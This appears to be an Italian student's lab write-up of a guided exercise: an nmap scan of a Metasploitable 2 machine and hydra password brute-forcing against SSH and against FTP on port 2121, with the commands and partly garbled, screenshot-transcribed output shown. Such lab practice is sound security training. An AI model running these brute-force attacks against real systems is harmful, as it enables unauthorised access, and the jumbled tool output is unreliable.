Prima parte dell'esercizio guidato:

creato utente test_user con password testpass nella macchina kali e aggiunto al servizio ssh:


```
(kali@ kali)-[~]
$ ssh test_user@192.168.1.28
test_user@192.168.1.28's password:
Linux kali 5.15.0-kali3-amd64 #1 SMP Debian 5.15.15-2kali1 (2022-01-31) x86_64

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jul 9 05:03:15 2022 from 192.168.1.28

(test_user@ kali)-[~]
```

Creata una lista di username e password tra cui l'utenza e password corretta e lanciato il comando con hydra avendo come target la stessa macchina kali e servizio ssh (porta 22):



Trovata correttamente la combinazione username e password.

Seconda parte dell'esercizio non guidata, dopo aver eseguito una scansione con nmap dei vari servizi attivi sull'IP address del target (Metasploitable 2), ho deciso di provare un attacco sul servizio FTP sulla porta 2121:

```
kali@kali: /home
File Azioni Modifica Visualizza Aiuto
(kali⊕kali)-[~]

$ nmap -A 192.168.50.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-04 16:10 CEST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --d
ns-servers
NS-Servers
Stats: 0:00:59 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan NSE Timing: About 99.93% done; ETC: 16:11 (0:00:00 remaining)
Stats: 0:01:38 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan NSE Timing: About 94.44% done; ETC: 16:12 (0:00:02 remaining)
Stats: 0:01:59 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan NSE Timing: About 96.11% done; ETC: 16:12 (0:00:02 remaining)
NSE Timing: About 96.11% done; ETC: 16:12 (0:00:02 remaining)
Nmap scan report for 192.168.50.101
Host is up (0.00015s latency).
Not shown: 978 closed tcp ports (conn-refused)
          STATE SERVICE
                                  VERSION
PORT
        open ftp
21/tcp
                                  vsftpd 2.3.4
  ftp-syst:
     STAT:
         Connected to 192.168.50.100
         Logged in as ftp
TYPE: ASCII
         No session bandwidth limit
         Session timeout in seconds is 300
         Control connection is plain text
Data connections will be plain text
         vsFTPd 2.3.4 - secure, fast, stable
 _End of status
OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
 ssh-hostkey:
    1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
    2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet
25/tcp open smtp
                                 Postfix smtpd
_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
53/tcp open domain dns-nsid:
                                  ISC BIND 9.4.2
    bind.version: 9.4.2
80/tcp open http
                                  Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-title: Metasploitable2 - Linux
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
                                 2 (RPC #100000)
 111/tcp open rpcbind
  rpcinfo:
     program version
                             port/proto service
                                            rpcbind
     100000 2
                              111/tcp
                               111/udp
     100000
                                            rpcbind
                              2049/tcp
     100003
               2,3,4
     100003
                              2049/udp
               2,3,4
                                            nfs
               1,2,3
1,2,3
1,3,4
                             41884/tcp
     100005
                                            mountd
                             42298/udp
     100005
                                            mountd
     100021
                             58164/udp
                                            nlockmgr
                             60614/tcp
     100021
               1,3,4
                                            nlockmgr
     100024
                             39279/tcp
     100024 1
                             43910/udp
139/tcp open
                   netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open
                   exec
                                  netkit-rsh rexecd
513/tcp open
                  login?
514/tcp open
                   shell
                                  Netkit rshd
                                  GNU Classpath grmiregistry
1099/tcp open
                   iava-rmi
                                  2-4 (RPC #100003)
2049/tcp open
                                  ProFTPD 1.3.1
MySQL 5.0.51a-3ubuntu5
2121/tcp open ftp
3306/tcp open
```

avvio quindi il comando da hydra:

```
🛅 🍃 🐞 🗗 🗸 1 2 3 4 🕞
                                                                                                                                                                                                                                                                                                                                                                                                                           kali@kali: /home
          File Azioni Modifica Visualizza Aiuto
                     -(kali⊕kali)-[/home]
                                                                   -L /home/username.txt -P /home/password.txt ftp://192.168.50.101:2121 -t 4 -V
"Hydra vp.5 (c) 2023 by van Hauser/THC 5 David Maciejak - Please do not use in military or secret s (this is non-binding, these ** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 16:51:00 [DATA] max 4 tasks per 1 server, overall 4 tasks, 42 login tries (1:7/p:5), -11 tries per task [DATA] attacking ftp://192.168.50.101:10gin admin - pass "guest" - 1 of 42 [child 0] (0/0) [ATIEMPI target 192.168.50.101 login admin - pass "32345678" - 2 of 42 [child 1] (0/0) [ATIEMPI target 192.168.50.101 login admin - pass "32345678" - 2 of 42 [child 2] (0/0) [ATIEMPI target 192.168.50.101 login admin - pass "password" - 4 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.101 login admin - pass "password" - 4 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.101 login admin - pass "password" - 4 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.101 login 123" - pass "guest" - 7 of 42 [child 1] (0/0) [ATIEMPI target 192.168.50.101 login 123" - pass "12345678" - 8 of 42 [child 1] (0/0) [ATIEMPI target 192.168.50.101 login 123" - pass "password" - 10 of 42 [child 1] (0/0) [ATIEMPI target 192.168.50.101 login 123" - pass "password" - 10 of 42 [child 1] (0/0) [ATIEMPI target 192.168.50.101 login 123" - pass "password" - 10 of 42 [child 1] (0/0) [ATIEMPI target 192.168.50.101 login 123" - pass "password" - 10 of 42 [child 1] (0/0) [ATIEMPI target 192.168.50.101 login 123" - pass "password" - 10 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.101 login 123" - pass "password" - 10 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.101 login 123" - pass "password" - 10 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.101 login "test_user" - pass "password" - 10 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.101 login "test_user" - pass "password" - 10 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.101 login "postgres" - pass "password" - 10 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.101 login "pluto" - pass "password" - 10 of 42 [child 3] (0/0) [ATIEMPI target 192.168.50.10
       Hydra v9.5 (c) 2023 by van Hauser/THC 6 David Maciejak - Please d. s (this is non-binding, these *** ignore laws and ethics anyway).
                                                                                                                                                                                                                                                                                                                                     Please do not use in military or secret service organizations, or for illegal purpose
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